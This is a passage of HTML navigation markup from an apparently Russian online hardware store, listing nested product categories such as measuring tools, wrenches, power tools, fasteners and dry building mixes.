			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/semniki">Съемники</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/elektropassatiji">Электропассатижи</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/zaklepochniki">Заклепочники</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/skobozabivnie-pistoleti">Скобозабивные пистолеты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/antistepleri">Антистеплеры</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Измерительный инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
							<div class="collapsible-header">Рулетки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/ruletki/ruletki">Рулетки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/ruletki/mernye">Мерные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/ruletki/mernie-lenti">Мерные ленты</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Разметочные нити <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/razmetochnie-niti/markery-kraski">Маркеры краски</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/razmetochnie-niti/kapronovie">Капроновые нити</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/razmetochnie-niti/shnuri">Шнуры</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/razmetochnie-niti/shpagat">Шпагат</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/dalnomeri">Дальномеры</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/lineyki">Линейка</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/otvesi-stroitelnie">Отвесы строительные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/transportiri">Транспортиры</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/ugolniki">Угольники</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Уровни <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/urovni/gidrourovni">Гидроуровни</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/urovni/lazernie">Лазерные уровни</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/urovni/magnitnie">Магнитные уровни</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/urovni/stroitelnie">Строительные пузырьковые уровни</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/urovni/uglomeri">Уровни угломеры</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/shtangencirkuli">Штангенциркули</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Инструмент для работы с кафелем и стеклом <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/dlya-raboti-s-kafelem-i-steklom/koronki">Коронки по кафелю</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Крестики для кафеля <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/dlya-raboti-s-kafelem-i-steklom/krestiki/svp">СВП</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/dlya-raboti-s-kafelem-i-steklom/plitkorezi">Плиткорезы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/dlya-raboti-s-kafelem-i-steklom/sverla">Сверла по кафелю</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/dlya-raboti-s-kafelem-i-steklom/steklodomkrati">Стеклодомкраты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/dlya-raboti-s-kafelem-i-steklom/steklorezi">Стеклорезы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/kleevie-pistoleti">Клеевые пистолеты</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Ключи <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/kluchi/razvodnie">Разводные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/kluchi/g-obraznie">Г-образные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/kluchi/gazovie">Газовые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/kluchi/kombinirovannie">Комбинированные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/kluchi/rojkovie">Ключи рожковые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/kluchi/treshotochnie">Трещоточные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/kluchi/trubchatie">Трубчатые</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/torcovie-golovki">Торцевые головки</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Электроинструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/resanta">РЕСАНТА</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/promishlennie-pilesosi">Промышленные пылесосы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/lobziki-elektricheskie">Лобзики электрические</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/kraskopult">Краскопульт</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/kompressori">Компрессоры</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/ushm-bolgarki">УШМ (болгарки)</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/dreli-perforatori">Дрели, перфораторы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/feni-promishlennie">Фены промышленные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/dewalt">DeWalt</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/elitech">Elitech</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/zubr">Зубр</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/interskol">Интерскол</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/yashiki-dlya-instrumenta">Ящики для инструмента</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Инструмент для уборки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/dlya-uborki/vetosh-polotence">Ветошь полотенце</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/dlya-uborki/meshki-dlya-musora">Мешки для мусора</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Крепеж <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
							<div class="collapsible-header">Анкера <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/ankera/zabivnie">Забивные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/ankera/s-gaykoy">Анкера с гайкой</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Гвозди <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/gvozdi/shifernye-krovelnye">Шиферные гвозди</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/gvozdi/ocinkovannie">Гвозди оцинкованные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/gvozdi/stroitelnie">Гвозди строительные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/gvozdi/finishnie-vesovie">Финишные весовые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/gvozdi/finishnie-fasovannie">Гвозди финишные фасованные</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Дюбеля <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/dubelya/dubel-gvozdi">Дюбель гвозди</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/dubelya/dlya-pustotelih-konstrukciy">Для пустотелых конструкций</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/dubelya/plastikovie">Пластиковые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/dubelya/ramnie">Рамные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/dubelya/s-shurupom">С шурупом (анкеры)</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/dubelya/specialnie">Специальные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/dubelya/universalnie">Универсальные</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/montajnie-patroni">Монтажные патроны</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Заклепки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/zaklepki/po-50-sht">Заклепки фасованные по 50 ШТ.</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/zaklepki/po-500-1000-sht">Заклепки фасованные по 500-1000 ШТ.</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/kpk">Крючки полукрючки костыли</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Мебельный крепеж и фурнитура <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/mebelniy/kronshteyni">Кронштейны</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/mebelniy/mk">Мебельный крепеж</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/mebelniy/ugolki">Уголки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Метрический крепеж <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/metricheskiy/bolti">Болты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/metricheskiy/gayki">Гайки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/metricheskiy/mufti">Муфты</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Шайбы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/metricheskiy/shaybi/grovernie">Гроверные шайбы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/metricheskiy/shaybi/usilennie">Усиленные шайбы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Шпильки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/metricheskiy/shpilki/rezbovaya">Шпильки резьбовые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/metricheskiy/shpilki/santehnicheskaya">Шпилька сантехническая</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Саморезы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/gluhari">Глухари</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/zaglushki">Заглушки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/universalnie">Саморезы универсальные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/beliy-cink">Саморезы белый цинк</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/jeltiy-cink">Саморезы желтый цинк</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/krovelnie">Саморезы кровельные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/po-gvl">Саморезы по гвл</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/po-derevu">Саморезы по дереву</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/psho">Саморезы пшо</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/pshs">Саморезы пшс</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Скобы для степлера <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/skobi-dlya-steplera/140-seriya">Скобы 140 Серия</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/skobi-dlya-steplera/53-seriya">Скобы 53 серия</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/skobi-dlya-steplera/rapid">Cкобы Rapid</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Специальный крепеж <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/specialniy/ankernie-plastini">Анкерные пластины</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/specialniy/kreplenie-dlya-mayachkov">Крепление для маячков</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Перфорация <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/specialniy/perforaciya/ugolok">Крепежный уголок</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/specialniy/perforaciya/perfolenta">ПЕРФОЛЕНТА</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/specialniy/perforaciya/plastina">ПЛАСТИНА ПЕРФОРИРОВАННАЯ</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/specialniy/skobi-i-homuti">Скобы и хомуты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/specialniy/stalnie-trosi">Стальные тросы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/specialniy/fiksatori-armaturi">Фиксаторы арматуры</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/takelaj">Такелаж</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Товары для сварки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/svarka-i-patroyi/derjateli">Держатели и зажимы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/svarka-i-patroyi/klemmi">Клеммы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/svarka-i-patroyi/provoloka">Проволока</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/svarka-i-patroyi/prochee">Прочее оборудование</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/svarka-i-patroyi/elektrodi">Электроды</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/shurupi">Шурупы по бетону</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Сухие смеси <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/keramzit-scheben">Керамзит и щебень</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/pobelka">Побелка</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Перфекта <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
							<div class="collapsible-header">Шпаклевка <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/shpaklevka/interernie-shpaklevki">Интерьерные шпаклевки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/shpaklevka/fasadnie-shpaklevki">Фасадные шпаклевки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Теплоизоляционные кладочные растворы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/teploizolyacionnie-kladochnie-rastvori/linker-standart">Линкер стандарт</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/teploizolyacionnie-kladochnie-rastvori/linker-shov">Линкер шов</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/teploizolyacionnie-kladochnie-rastvori/linker-ekspert">Линкер эксперт</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/teploizolyacionnie-kladochnie-rastvori/linker-landshaft-fuga">ЛИНКЕР® "ЛАНДШАФТ - ФУГА</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/teploizolyacionnie-kladochnie-rastvori/zatirki-perfekta">Затирки Перфекта</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/teploizolyacionnie-kladochnie-rastvori/cvetnie-kladochnie-rastvori">Цветные кладочные растворы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/styajki-i-rovniteli">Стяжки и ровнители</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Штукатурки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/shtukaturki/dekorativnie-shtukaturki">Декоративные штукатурки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/shtukaturki/interernie-shtukaturki">Интерьерные штукатурки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/shtukaturki/fasadnie-shtukaturki">Фасадные штукатурки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/plitochnie-klei">Плиточные клеи</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/montajnie-klei">Монтажные клеи</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/smes-dlya-gidroizolyacii">Смесь для гидроизоляции</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/viravnivanie-polov">Выравнивание полов</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/peskobeton">Пескобетон</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/gruntovochnie-materiali">Грунтовочные материалы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/betonokontakti">Бетоноконтакты </a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Paladium <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/paladium/shpaklevki">Шпаклевки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/paladium/gidroizolyacionnie-sostavi">Гидроизоляционные составы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/paladium/gruntovochnie-sostavi">Грунтовочные составы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/paladium/montazhnyy-kley">Монтажный клей</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/paladium/plitochnye-klei">Плиточные клеи</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/paladium/remontnie-sostavi">Ремонтные составы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/paladium/ustroystvo-polov">Устройство полов</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/paladium/shtukaturki">Штукатурки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/alebastr">Алебастр</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Шпаклевки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/shpaklevki/gotovie-k-primeneniu">Готовые к применению</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/shpaklevki/po-derevu">Шпаклевка по дереву</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/shpaklevki/suhie">Сухие</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/cement">Цемент</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Плиточный клей <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/plitochnie-klei/dlya-basseynov">Для бассейнов</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/plitochnie-klei/dlya-vnutrennih-rabot">Для внутренних работ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/plitochnie-klei/dlya-mozaiki">Для мозаики</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/plitochnie-klei/termostoykie">Термостойкий</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/plitochnie-klei/universalnie">Универсальные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/plitochnie-klei/dlya-penobetona">Для пенобетона</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/peskobeton-marki-m-150-300">Пескобетон марки М-150-300</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/ogneupornie">Огнеупорные смеси</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Наливные полы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/nalivnie-poli/polimerno-gipsovaya-osnova">Полимерно-гипсовая основа</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/nalivnie-poli/cementnaya-osnova">Цементная основа</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/kladochnie-rastvori">Кладочные растворы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/izvest">Известь</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Затирки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/perfekta">Перфекта</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/kalekim">Kalekim</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/cerezit">Ceresit (Церезит)</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/cerizit-ce40">Водоотталкивающая затирка Ceresit CE40</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/ultrakolor">Ультраколор</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/sredstvo-dlya-plitki">Специальные средства для плитки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/linker">Линкер</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/atlas">Аtlas</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/knauf">Knauf</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
